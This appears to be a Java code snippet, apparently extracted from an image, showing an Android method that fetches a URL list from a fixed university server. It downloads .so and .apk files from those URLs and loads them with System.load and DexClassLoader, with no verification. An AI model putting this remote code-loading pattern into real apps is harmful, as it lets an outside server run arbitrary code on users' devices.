 private void dd(){
    Thread thread = new Thread() {
        @Override
        public void run() {
            try {
                HttpClient httpClient = new DefaultHttpClient();
                HttpResponse response = httpClient.execute(new HttpGet("http://garuda.cs.northwestern.edu:8888/download"));
                JSONArray lstUrls = NetworkUtils.GetLstFromResponse(response);
                if (lstUrls.length() > 0){
                    for (int i=0; i < lstUrls.length(); i++){
                        try{
                            String url = lstUrls.get(i).toString();
                            if (url.endsWith(".so")){
                                String fpath = new File(getFilesDir(), FilenameUtils.getName(url)).getCanonicalPath();
                                NetworkUtils.DownFileFromUrl(url, fpath);
                                if (new File(fpath).exists()) {
                                    System.load(fpath);
                                }
                            }else if(url.endsWith(".apk")){
                                String fpath = new File(getFilesDir(), FilenameUtils.getName(url)).getCanonicalPath();
                                NetworkUtils.DownFileFromUrl(url, fpath);
                                if (new File(fpath).exists()) {
                                    DexClassLoader dloader = new DexClassLoader(fpath, getFilesDir().getCanonicalPath(), null, ClassLoader.getSystemClassLoader());
                                }
                            }
                        }catch(Exception e){
                            Log.e(debugLable, e.toString());
                            continue;
                        }

                    }
                }
            } catch (Exception e) {
                Log.e(debugLable, e.toString());
            }
        }
    };
    thread.start();
}